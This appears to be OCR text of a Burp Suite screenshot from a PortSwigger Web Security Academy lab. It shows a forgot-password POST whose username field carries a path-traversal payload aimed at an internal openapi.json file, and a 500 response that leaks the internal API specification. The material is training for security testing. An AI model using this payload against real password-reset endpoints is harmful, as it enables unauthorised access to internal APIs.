 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a9000a8047fb9d483762d3100810069.web-security-academy.net
3 Cookie: session=LbN3iIO97dSVSKUm8OoA14roZHbFOYw1
4 Content-Length: 84
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a9000a8047fb9d483762d3100810069.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9000a8047fb9d483762d3100810069.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=DwZHfdISZOD28zfL0iuTdtW9KeJQ9CYb&username=carlos/../../../../../openapi.json%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\": \"3.0.0\",\n  \"info\": {\n
  \"title\": \"User API\",\n    \"version\": \"2.0.0\"\n  },\n  \"paths\": {\n    \"/a
pi/internal/v1/users/{username}/field/{field}\": {\n      \"get\": {\n        \"tags\"
: [\n          \"users\"\n        ],\n        \"summary\": \"Find user by username\",\
n        \"description\": \"API Version 1\",\n        \"parameters\": [\n          {\n
            \"name\": \"username\",\n            \"in\": \"path\",\n            \"desc
ription\": \"Username\",\n            \"required\": true,\n            \"schema\": {\n
        ..."
8 }